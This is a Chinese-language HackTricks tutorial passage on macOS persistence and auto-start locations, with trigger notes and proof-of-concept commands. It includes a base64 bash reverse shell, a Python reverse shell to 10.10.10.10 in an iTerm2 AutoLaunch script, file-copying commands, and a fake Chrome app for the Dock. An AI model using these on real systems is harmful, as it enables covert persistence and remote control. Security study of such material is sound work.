65 KiB
macOS 自动启动
{% hint style="success" %}
学习和实践 AWS 黑客技术: HackTricks 培训 AWS 红队专家 (ARTE)
HackTricks 培训 AWS 红队专家 (ARTE)
学习和实践 GCP 黑客技术: HackTricks 培训 GCP 红队专家 (GRTE)
HackTricks 培训 GCP 红队专家 (GRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 关注 我们的 Twitter 🐦 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 分享黑客技巧。
本节内容主要基于博客系列 超越传统的 LaunchAgents,目标是添加 更多自动启动位置(如果可能),指明 哪些技术在最新版本的 macOS(13.4)中仍然有效,并指定所需的 权限。
沙盒绕过
{% hint style="success" %} 在这里,您可以找到对 沙盒绕过 有用的启动位置,这允许您通过 将其写入文件 并 等待 一个非常 常见 的 操作、特定的 时间 或您通常可以在沙盒内执行的 操作 来简单地执行某些内容,而无需根权限。 {% endhint %}
Launchd
位置
/Library/LaunchAgents- 触发:重启
- 需要根权限
/Library/LaunchDaemons- 触发:重启
- 需要根权限
/System/Library/LaunchAgents- 触发:重启
- 需要根权限
/System/Library/LaunchDaemons- 触发:重启
- 需要根权限
~/Library/LaunchAgents- 触发:重新登录
~/Library/LaunchDemons- 触发:重新登录
{% hint style="success" %}
有趣的是,launchd 在 Mach-o 部分 __Text.__config 中嵌入了一个属性列表,其中包含其他知名服务,launchd 必须启动。此外,这些服务可以包含 RequireSuccess、RequireRun 和 RebootOnSuccess,这意味着它们必须运行并成功完成。
当然,由于代码签名,它无法被修改。 {% endhint %}
描述与利用
launchd 是 OX S 内核在启动时执行的 第一个 进程,并且在关机时是最后一个完成的进程。它应该始终具有 PID 1。该进程将 读取并执行 在以下 ASEP plist 中指示的配置:
/Library/LaunchAgents:由管理员安装的每用户代理/Library/LaunchDaemons:由管理员安装的系统范围守护进程/System/Library/LaunchAgents:由 Apple 提供的每用户代理。/System/Library/LaunchDaemons:由 Apple 提供的系统范围守护进程。
当用户登录时,位于 /Users/$USER/Library/LaunchAgents 和 /Users/$USER/Library/LaunchDemons 的 plist 将以 登录用户的权限 启动。
代理和守护进程之间的主要区别在于,代理在用户登录时加载,而守护进程在系统启动时加载(因为有些服务如 ssh 需要在任何用户访问系统之前执行)。此外,代理可以使用 GUI,而守护进程需要在后台运行。
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.someidentifier</string>
<key>ProgramArguments</key>
<array>
<string>bash -c 'touch /tmp/launched'</string> <!--Prog to execute-->
</array>
<key>RunAtLoad</key><true/> <!--Execute at system startup-->
<key>StartInterval</key>
<integer>800</integer> <!--Execute each 800s-->
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key></false> <!--Re-execute if exit unsuccessful-->
<!--If previous is true, then re-execute in successful exit-->
</dict>
</dict>
</plist>
有些情况下,代理需要在用户登录之前执行,这些被称为PreLoginAgents。例如,这在登录时提供辅助技术是有用的。它们也可以在/Library/LaunchAgents中找到(请参见这里的示例)。
{% hint style="info" %}
新的守护进程或代理配置文件将在下次重启后或使用 launchctl load <target.plist> 加载。也可以使用launchctl -F <file> 加载没有该扩展名的.plist文件(但是这些plist文件在重启后不会自动加载)。
也可以使用launchctl unload <target.plist> 卸载(指向的进程将被终止),
要确保没有任何(如覆盖)阻止代理或守护进程运行,请运行:sudo launchctl load -w /System/Library/LaunchDaemos/com.apple.smdb.plist
{% endhint %}
列出当前用户加载的所有代理和守护进程:
launchctl list
{% hint style="warning" %} 如果一个 plist 文件属于一个用户,即使它在守护进程的系统范围文件夹中,任务将以用户身份执行而不是以 root 身份执行。这可以防止某些特权升级攻击。 {% endhint %}
关于 launchd 的更多信息
launchd 是从 内核 启动的 第一个 用户模式进程。进程启动必须是 成功的,并且 不能退出或崩溃。它甚至对某些 杀死信号 进行了 保护。
launchd 首先要做的事情之一是 启动 所有的 守护进程,例如:
- 基于时间执行的 定时守护进程:
- atd (
com.apple.atrun.plist): 有一个StartInterval为 30 分钟 - crond (
com.apple.systemstats.daily.plist): 有StartCalendarInterval在 00:15 启动 - 网络守护进程,例如:
org.cups.cups-lpd: 在 TCP (SockType: stream) 上监听,SockServiceName: printer- SockServiceName 必须是
/etc/services中的端口或服务 com.apple.xscertd.plist: 在 TCP 端口 1640 上监听- 路径守护进程,在指定路径更改时执行:
com.apple.postfix.master: 检查路径/etc/postfix/aliases- IOKit 通知守护进程:
com.apple.xartstorageremoted:"com.apple.iokit.matching" => { "com.apple.device-attach" => { "IOMatchLaunchStream" => 1 ...- Mach 端口:
com.apple.xscertd-helper.plist: 在MachServices条目中指示名称com.apple.xscertd.helper- UserEventAgent:
- 这与之前的不同。它使 launchd 在响应特定事件时生成应用程序。然而,在这种情况下,涉及的主要二进制文件不是
launchd,而是/usr/libexec/UserEventAgent。它从 SIP 受限文件夹 /System/Library/UserEventPlugins/ 加载插件,每个插件在XPCEventModuleInitializer键中指示其初始化程序,或者在旧插件的情况下,在其Info.plist的FB86416D-6164-2070-726F-70735C216EC0键下的CFPluginFactories字典中。
shell 启动文件
Writeup: https://theevilbit.github.io/beyond/beyond_0001/
Writeup (xterm): https://theevilbit.github.io/beyond/beyond_0018/
位置
~/.zshrc,~/.zlogin,~/.zshenv.zwc,~/.zshenv,~/.zprofile- 触发: 打开一个 zsh 终端
/etc/zshenv,/etc/zprofile,/etc/zshrc,/etc/zlogin- 触发: 打开一个 zsh 终端
- 需要 root 权限
~/.zlogout- 触发: 退出一个 zsh 终端
/etc/zlogout- 触发: 退出一个 zsh 终端
- 需要 root 权限
- 可能还有更多在:
man zsh ~/.bashrc- 触发: 打开一个 bash 终端
/etc/profile(未能工作)~/.profile(未能工作)~/.xinitrc,~/.xserverrc,/opt/X11/etc/X11/xinit/xinitrc.d/- 触发: 预计在 xterm 中触发,但 未安装,即使安装后也会抛出此错误: xterm:
DISPLAY is not set
描述与利用
当启动一个 shell 环境,如 zsh 或 bash 时,会运行某些启动文件。macOS 当前使用 /bin/zsh 作为默认 shell。当启动终端应用程序或通过 SSH 访问设备时,自动访问此 shell。虽然 bash 和 sh 也存在于 macOS 中,但需要显式调用才能使用。
zsh 的手册页,我们可以通过 man zsh 阅读,详细描述了启动文件。
# Example executino via ~/.zshrc
echo "touch /tmp/hacktricks" >> ~/.zshrc
重新打开的应用程序
{% hint style="danger" %} 配置所示的利用和注销再登录或甚至重启对我执行应用程序没有效果。(应用程序没有被执行,也许在执行这些操作时需要它正在运行) {% endhint %}
写作: https://theevilbit.github.io/beyond/beyond_0021/
位置
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist- 触发器: 重启重新打开应用程序
描述与利用
所有要重新打开的应用程序都在 plist ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist 中
因此,要使重新打开的应用程序启动您自己的应用程序,您只需 将您的应用程序添加到列表中。
UUID 可以通过列出该目录或使用 ioreg -rd1 -c IOPlatformExpertDevice | awk -F'"' '/IOPlatformUUID/{print $4}' 找到
要检查将要重新打开的应用程序,您可以执行:
defaults -currentHost read com.apple.loginwindow TALAppsToRelaunchAtLogin
#or
plutil -p ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
要将应用程序添加到此列表,您可以使用:
# Adding iTerm2
/usr/libexec/PlistBuddy -c "Add :TALAppsToRelaunchAtLogin: dict" \
-c "Set :TALAppsToRelaunchAtLogin:$:BackgroundState 2" \
-c "Set :TALAppsToRelaunchAtLogin:$:BundleID com.googlecode.iterm2" \
-c "Set :TALAppsToRelaunchAtLogin:$:Hide 0" \
-c "Set :TALAppsToRelaunchAtLogin:$:Path /Applications/iTerm.app" \
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Terminal Preferences
Location
~/Library/Preferences/com.apple.Terminal.plist- Trigger: 打开终端
Description & Exploitation
在 ~/Library/Preferences 中存储用户在应用程序中的偏好设置。这些偏好设置中的一些可以包含 执行其他应用程序/脚本 的配置。
例如,终端可以在启动时执行一个命令:

此配置在文件 ~/Library/Preferences/com.apple.Terminal.plist 中反映如下:
[...]
"Window Settings" => {
"Basic" => {
"CommandString" => "touch /tmp/terminal_pwn"
"Font" => {length = 267, bytes = 0x62706c69 73743030 d4010203 04050607 ... 00000000 000000cf }
"FontAntialias" => 1
"FontWidthSpacing" => 1.004032258064516
"name" => "Basic"
"ProfileCurrentVersion" => 2.07
"RunCommandAsShell" => 0
"type" => "Window Settings"
}
[...]
所以,如果系统中终端的偏好设置的plist可以被覆盖,那么**open功能可以用来打开终端并执行该命令**。
您可以通过cli添加此内容:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" 'touch /tmp/terminal-start-command'" $HOME/Library/Preferences/com.apple.Terminal.plist
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"RunCommandAsShell\" 0" $HOME/Library/Preferences/com.apple.Terminal.plist
# Remove
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" ''" $HOME/Library/Preferences/com.apple.Terminal.plist
{% endcode %}
终端脚本 / 其他文件扩展名
位置
- 任何地方
- 触发: 打开终端
描述与利用
如果你创建一个 .terminal 脚本 并打开,终端应用程序将自动调用以执行其中指示的命令。如果终端应用程序具有某些特殊权限(例如 TCC),你的命令将以这些特殊权限运行。
尝试使用:
# Prepare the payload
cat > /tmp/test.terminal << EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CommandString</key>
<string>mkdir /tmp/Documents; cp -r ~/Documents /tmp/Documents;</string>
<key>ProfileCurrentVersion</key>
<real>2.0600000000000001</real>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>exploit</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
EOF
# Trigger it
open /tmp/test.terminal
# Use something like the following for a reverse shell:
<string>echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYxOw==" | base64 -d | bash;</string>
您还可以使用扩展名 .command、.tool,并包含常规 shell 脚本内容,它们也将由终端打开。
{% hint style="danger" %} 如果终端具有 完全磁盘访问权限,它将能够完成该操作(请注意,执行的命令将在终端窗口中可见)。 {% endhint %}
音频插件
写作: https://theevilbit.github.io/beyond/beyond_0013/
写作: https://posts.specterops.io/audio-unit-plug-ins-896d3434a882
位置
/Library/Audio/Plug-Ins/HAL- 需要 root 权限
- 触发: 重启 coreaudiod 或计算机
/Library/Audio/Plug-ins/Components- 需要 root 权限
- 触发: 重启 coreaudiod 或计算机
~/Library/Audio/Plug-ins/Components- 触发: 重启 coreaudiod 或计算机
/System/Library/Components- 需要 root 权限
- 触发: 重启 coreaudiod 或计算机
描述
根据之前的写作,可以 编译一些音频插件 并使其加载。
QuickLook 插件
写作: https://theevilbit.github.io/beyond/beyond_0028/
位置
/System/Library/QuickLook/Library/QuickLook~/Library/QuickLook/Applications/AppNameHere/Contents/Library/QuickLook/~/Applications/AppNameHere/Contents/Library/QuickLook/
描述与利用
当您 触发文件的预览(在 Finder 中选择文件后按空格键)并且安装了 支持该文件类型的插件 时,可以执行 QuickLook 插件。
可以编译自己的 QuickLook 插件,将其放置在上述位置之一以加载,然后转到支持的文件并按空格键以触发它。
登录/注销钩子
{% hint style="danger" %} 这对我不起作用,无论是用户 LoginHook 还是 root LogoutHook {% endhint %}
写作: https://theevilbit.github.io/beyond/beyond_0022/
位置
- 您需要能够执行类似
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh的命令 - 位于
~/Library/Preferences/com.apple.loginwindow.plist
它们已被弃用,但可以在用户登录时执行命令。
cat > $HOME/hook.sh << EOF
#!/bin/bash
echo 'My is: \`id\`' > /tmp/login_id.txt
EOF
chmod +x $HOME/hook.sh
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh
defaults write com.apple.loginwindow LogoutHook /Users/$USER/hook.sh
此设置存储在 /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
defaults read /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
{
LoginHook = "/Users/username/hook.sh";
LogoutHook = "/Users/username/hook.sh";
MiniBuddyLaunch = 0;
TALLogoutReason = "Shut Down";
TALLogoutSavesState = 0;
oneTimeSSMigrationComplete = 1;
}
要删除它:
defaults delete com.apple.loginwindow LoginHook
defaults delete com.apple.loginwindow LogoutHook
The root user one is stored in /private/var/root/Library/Preferences/com.apple.loginwindow.plist
条件沙箱绕过
{% hint style="success" %} 在这里您可以找到对沙箱绕过有用的启动位置,这允许您通过将其写入文件并期望不太常见的条件(如特定的已安装程序、"不常见"用户操作或环境)来简单地执行某些操作。 {% endhint %}
Cron
写作: https://theevilbit.github.io/beyond/beyond_0004/
位置
/usr/lib/cron/tabs/,/private/var/at/tabs,/private/var/at/jobs,/etc/periodic/- 直接写入访问需要root。如果您可以执行
crontab <file>,则不需要root - 触发: 取决于cron作业
描述与利用
列出当前用户的cron作业:
crontab -l
您还可以在 /usr/lib/cron/tabs/ 和 /var/at/tabs/ 中查看所有用户的 cron 作业(需要 root 权限)。
在 MacOS 中,可以在以下文件夹中找到以 特定频率 执行脚本的多个文件夹:
# The one with the cron jobs is /usr/lib/cron/tabs/
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /etc/periodic/
在那里您可以找到常规的 cron 作业、at 作业(不常用)和 周期性 作业(主要用于清理临时文件)。每日周期性作业可以通过以下方式执行:periodic daily。
要以编程方式添加 用户 cronjob,可以使用:
echo '* * * * * /bin/bash -c "touch /tmp/cron3"' > /tmp/cron
crontab /tmp/cron
iTerm2
Writeup: https://theevilbit.github.io/beyond/beyond_0002/
Locations
~/Library/Application Support/iTerm2/Scripts/AutoLaunch- 触发器: 打开 iTerm
~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt- 触发器: 打开 iTerm
~/Library/Preferences/com.googlecode.iterm2.plist- 触发器: 打开 iTerm
Description & Exploitation
存储在 ~/Library/Application Support/iTerm2/Scripts/AutoLaunch 中的脚本将被执行。例如:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh" << EOF
#!/bin/bash
touch /tmp/iterm2-autolaunch
EOF
chmod +x "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh"
或:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.py" << EOF
#!/usr/bin/env python3
import iterm2,socket,subprocess,os
async def main(connection):
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.10.10',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['zsh','-i']);
async with iterm2.CustomControlSequenceMonitor(
connection, "shared-secret", r'^create-window$') as mon:
while True:
match = await mon.async_get()
await iterm2.Window.async_create(connection)
iterm2.run_forever(main)
EOF
该脚本 ~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt 也将被执行:
do shell script "touch /tmp/iterm2-autolaunchscpt"
iTerm2 的偏好设置位于 ~/Library/Preferences/com.googlecode.iterm2.plist,可以 指示在打开 iTerm2 终端时执行的命令。
此设置可以在 iTerm2 设置中配置:

该命令在偏好设置中反映:
plutil -p com.googlecode.iterm2.plist
{
[...]
"New Bookmarks" => [
0 => {
[...]
"Initial Text" => "touch /tmp/iterm-start-command"
您可以设置要执行的命令:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" 'touch /tmp/iterm-start-command'" $HOME/Library/Preferences/com.googlecode.iterm2.plist
# Call iTerm
open /Applications/iTerm.app/Contents/MacOS/iTerm2
# Remove
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" ''" $HOME/Library/Preferences/com.googlecode.iterm2.plist
{% endcode %}
{% hint style="warning" %} 高度可能还有其他方法滥用iTerm2首选项以执行任意命令。 {% endhint %}
xbar
写作: https://theevilbit.github.io/beyond/beyond_0007/
位置
~/Library/Application\ Support/xbar/plugins/- 触发: 一旦执行xbar
描述
如果安装了流行程序xbar,可以在**~/Library/Application\ Support/xbar/plugins/**中编写一个shell脚本,该脚本将在启动xbar时执行:
cat > "$HOME/Library/Application Support/xbar/plugins/a.sh" << EOF
#!/bin/bash
touch /tmp/xbar
EOF
chmod +x "$HOME/Library/Application Support/xbar/plugins/a.sh"
Hammerspoon
Writeup: https://theevilbit.github.io/beyond/beyond_0008/
Location
~/.hammerspoon/init.lua- Trigger: 一旦执行 hammerspoon
Description
Hammerspoon 作为 macOS 的自动化平台,利用 LUA 脚本语言 进行操作。值得注意的是,它支持完整的 AppleScript 代码集成和 shell 脚本的执行,显著增强了其脚本能力。
该应用程序查找一个文件 ~/.hammerspoon/init.lua,并在启动时执行该脚本。
mkdir -p "$HOME/.hammerspoon"
cat > "$HOME/.hammerspoon/init.lua" << EOF
hs.execute("/Applications/iTerm.app/Contents/MacOS/iTerm2")
EOF
BetterTouchTool
位置
~/Library/Application Support/BetterTouchTool/*
该工具允许指示在按下某些快捷键时执行的应用程序或脚本。攻击者可能能够在数据库中配置自己的快捷键和要执行的操作以执行任意代码(快捷键可以只是按下一个键)。
Alfred
位置
???
它允许创建在满足特定条件时可以执行代码的工作流。攻击者可能能够创建一个工作流文件并使 Alfred 加载它(需要支付高级版本才能使用工作流)。
SSHRC
写作: https://theevilbit.github.io/beyond/beyond_0006/
位置
~/.ssh/rc- 触发: 通过 ssh 登录
/etc/ssh/sshrc- 需要 root 权限
- 触发: 通过 ssh 登录
{% hint style="danger" %} 启用 ssh 需要完全磁盘访问权限:
sudo systemsetup -setremotelogin on
{% endhint %}
描述与利用
默认情况下,除非在 /etc/ssh/sshd_config 中设置 PermitUserRC no,当用户 通过 SSH 登录 时,脚本 /etc/ssh/sshrc 和 ~/.ssh/rc 将被执行。
登录项
写作: https://theevilbit.github.io/beyond/beyond_0003/
位置
~/Library/Application Support/com.apple.backgroundtaskmanagementagent- 触发: 登录
- 利用有效载荷存储调用
osascript /var/db/com.apple.xpc.launchd/loginitems.501.plist- 触发: 登录
- 需要 root 权限
描述
在系统偏好设置 -> 用户与群组 -> 登录项 中,你可以找到 用户登录时要执行的项目。
可以通过命令行列出、添加和删除它们:
#List all items:
osascript -e 'tell application "System Events" to get the name of every login item'
#Add an item:
osascript -e 'tell application "System Events" to make login item at end with properties {path:"/path/to/itemname", hidden:false}'
#Remove an item:
osascript -e 'tell application "System Events" to delete login item "itemname"'
这些项目存储在文件 ~/Library/Application Support/com.apple.backgroundtaskmanagementagent
登录项 也可以通过 API SMLoginItemSetEnabled 指示,该配置将存储在 /var/db/com.apple.xpc.launchd/loginitems.501.plist
ZIP 作为登录项
(查看关于登录项的前一部分,这是一个扩展)
如果您将 ZIP 文件存储为 登录项,则 Archive Utility 将打开它,如果该 zip 例如存储在 ~/Library 中并包含文件夹 LaunchAgents/file.plist 及后门,则该文件夹将被创建(默认情况下并不存在),plist 将被添加,因此下次用户再次登录时,plist 中指示的后门将被执行。
另一个选项是在用户 HOME 中创建文件 .bash_profile 和 `.zshenv,这样如果文件夹 LaunchAgents 已经存在,这种技术仍然有效。
At
写作: https://theevilbit.github.io/beyond/beyond_0014/
位置
- 需要 执行
at,并且它必须是 启用的
描述
at 任务旨在 调度一次性任务 在特定时间执行。与 cron 作业不同,at 任务在执行后会自动删除。需要注意的是,这些任务在系统重启后是持久的,在某些条件下将其标记为潜在的安全隐患。
默认情况下,它们是 禁用的,但 root 用户可以通过以下方式 启用 它们:
sudo launchctl load -F /System/Library/LaunchDaemons/com.apple.atrun.plist
这将在1小时内创建一个文件:
echo "echo 11 > /tmp/at.txt" | at now+1
检查作业队列使用 atq:
sh-3.2# atq
26 Tue Apr 27 00:46:00 2021
22 Wed Apr 28 00:29:00 2021
上面我们可以看到两个已调度的任务。我们可以使用 at -c JOBNUMBER 打印任务的详细信息。
sh-3.2# at -c 26
#!/bin/sh
# atrun uid=0 gid=0
# mail csaby 0
umask 22
SHELL=/bin/sh; export SHELL
TERM=xterm-256color; export TERM
USER=root; export USER
SUDO_USER=csaby; export SUDO_USER
SUDO_UID=501; export SUDO_UID
SSH_AUTH_SOCK=/private/tmp/com.apple.launchd.co51iLHIjf/Listeners; export SSH_AUTH_SOCK
__CF_USER_TEXT_ENCODING=0x0:0:0; export __CF_USER_TEXT_ENCODING
MAIL=/var/mail/root; export MAIL
PATH=/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin; export PATH
PWD=/Users/csaby; export PWD
SHLVL=1; export SHLVL
SUDO_COMMAND=/usr/bin/su; export SUDO_COMMAND
HOME=/var/root; export HOME
LOGNAME=root; export LOGNAME
LC_CTYPE=UTF-8; export LC_CTYPE
SUDO_GID=20; export SUDO_GID
_=/usr/bin/at; export _
cd /Users/csaby || {
echo 'Execution directory inaccessible' >&2
exit 1
}
unset OLDPWD
echo 11 > /tmp/at.txt
{% hint style="warning" %} 如果 AT 任务未启用,则创建的任务将不会执行。 {% endhint %}
作业文件可以在 /private/var/at/jobs/ 找到。
sh-3.2# ls -l /private/var/at/jobs/
total 32
-rw-r--r-- 1 root wheel 6 Apr 27 00:46 .SEQ
-rw------- 1 root wheel 0 Apr 26 23:17 .lockfile
-r-------- 1 root wheel 803 Apr 27 00:46 a00019019bdcd2
-rwx------ 1 root wheel 803 Apr 27 00:46 a0001a019bdcd2
文件名包含队列、作业编号和计划运行的时间。例如,让我们看一下 a0001a019bdcd2。
a- 这是队列0001a- 十六进制的作业编号,0x1a = 26019bdcd2- 十六进制的时间。它表示自纪元以来经过的分钟数。0x019bdcd2在十进制中是26991826。如果我们将其乘以 60,我们得到1619509560,即GMT: 2021. April 27., Tuesday 7:46:00。
如果我们打印作业文件,我们会发现它包含与我们使用 at -c 获得的相同信息。
文件夹操作
写作: https://theevilbit.github.io/beyond/beyond_0024/
写作: https://posts.specterops.io/folder-actions-for-persistence-on-macos-8923f222343d
位置
/Library/Scripts/Folder Action Scripts- 需要 root 权限
- 触发器: 访问指定文件夹
~/Library/Scripts/Folder Action Scripts- 触发器: 访问指定文件夹
描述与利用
文件夹操作是由文件夹中的变化自动触发的脚本,例如添加、删除项目或其他操作,如打开或调整文件夹窗口的大小。这些操作可以用于各种任务,并可以通过不同的方式触发,例如使用 Finder 界面或终端命令。
要设置文件夹操作,你可以选择:
- 使用 Automator 创建文件夹操作工作流并将其安装为服务。
- 通过文件夹的上下文菜单中的文件夹操作设置手动附加脚本。
- 利用 OSAScript 向
System Events.app发送 Apple Event 消息,以编程方式设置文件夹操作。
- 这种方法特别适合将操作嵌入系统,提供一定程度的持久性。
以下脚本是文件夹操作可以执行的示例:
// source.js
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
要使上述脚本可用于文件夹操作,请使用以下命令编译它:
osacompile -l JavaScript -o folder.scpt source.js
在脚本编译后,通过执行以下脚本来设置文件夹操作。此脚本将全局启用文件夹操作,并将之前编译的脚本特定地附加到桌面文件夹。
// Enabling and attaching Folder Action
var se = Application("System Events");
se.folderActionsEnabled = true;
var myScript = se.Script({name: "source.js", posixPath: "/tmp/source.js"});
var fa = se.FolderAction({name: "Desktop", path: "/Users/username/Desktop"});
se.folderActions.push(fa);
fa.scripts.push(myScript);
运行设置脚本:
osascript -l JavaScript /Users/username/attach.scpt
- 这是通过GUI实现这种持久性的方式:
这是将要执行的脚本:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
编译它: osacompile -l JavaScript -o folder.scpt source.js
移动到:
mkdir -p "$HOME/Library/Scripts/Folder Action Scripts"
mv /tmp/folder.scpt "$HOME/Library/Scripts/Folder Action Scripts"
然后,打开 Folder Actions Setup 应用,选择 您想要监视的文件夹,并在您的情况下选择 folder.scpt(在我的情况下我称它为 output2.scp):

现在,如果您使用 Finder 打开该文件夹,您的脚本将被执行。
此配置存储在 plist 中,位于 ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist 的 base64 格式中。
现在,让我们尝试在没有 GUI 访问的情况下准备这个持久性:
- 将
~/Library/Preferences/com.apple.FolderActionsDispatcher.plist复制到/tmp以备份:
cp ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist /tmp
- 移除 您刚刚设置的文件夹操作:
现在我们有了一个空环境
- 复制备份文件:
cp /tmp/com.apple.FolderActionsDispatcher.plist ~/Library/Preferences/ - 打开 Folder Actions Setup.app 以使用此配置:
open "/System/Library/CoreServices/Applications/Folder Actions Setup.app/"
{% hint style="danger" %} 这对我没有用,但这些是写作中的说明:( {% endhint %}
Dock 快捷方式
写作:https://theevilbit.github.io/beyond/beyond_0027/
位置
~/Library/Preferences/com.apple.dock.plist- 触发:当用户点击 Dock 中的应用程序时
描述与利用
所有出现在 Dock 中的应用程序都在 plist 中指定:~/Library/Preferences/com.apple.dock.plist
只需使用以下命令即可 添加应用程序:
{% code overflow="wrap" %}
# Add /System/Applications/Books.app
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/System/Applications/Books.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
# Restart Dock
killall Dock
{% endcode %}
通过一些社会工程,你可以在 dock 中伪装成例如 Google Chrome,并实际执行你自己的脚本:
#!/bin/sh
# THIS REQUIRES GOOGLE CHROME TO BE INSTALLED (TO COPY THE ICON)
rm -rf /tmp/Google\ Chrome.app/ 2>/dev/null
# Create App structure
mkdir -p /tmp/Google\ Chrome.app/Contents/MacOS
mkdir -p /tmp/Google\ Chrome.app/Contents/Resources
# Payload to execute
echo '#!/bin/sh
open /Applications/Google\ Chrome.app/ &
touch /tmp/ImGoogleChrome' > /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
chmod +x /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
# Info.plist
cat << EOF > /tmp/Google\ Chrome.app/Contents/Info.plist
